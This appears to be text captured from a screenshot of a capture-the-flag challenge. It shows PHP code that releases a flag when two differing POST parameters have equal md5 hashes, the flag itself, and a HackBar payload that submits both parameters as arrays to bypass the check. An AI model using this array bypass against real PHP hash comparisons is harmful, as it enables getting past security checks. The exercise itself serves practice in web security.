 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{b5c4fc86-2b9c-4bfc-b425-0a1b28b37bae}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://dd48864b-821d-425f-81e6-43dfcbe2d7ac.node4.buuoj.cn:81/levell14.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
param1[]=1&param2[]=2